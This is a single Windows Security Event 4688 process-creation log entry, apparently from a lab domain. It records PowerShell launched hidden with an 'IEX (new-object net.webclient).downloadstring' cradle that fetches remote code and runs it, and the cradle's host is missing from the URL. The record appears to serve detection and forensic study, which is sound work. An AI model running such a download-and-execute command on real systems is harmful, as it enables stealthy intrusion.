 Event 4688, Microsoft Windows security auditing.
General Details
A new process has been created.
Creator Subject:
Security ID: WINDOMAIN\vagrant
Account Name: vagrant
Account Domain: WINDOMAIN
Logon ID: 0x47F30
Target Subject:
Security ID: NULL SID
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0xe94
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: %%1938
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0x998
Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process Command Line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:/ :80/a'))"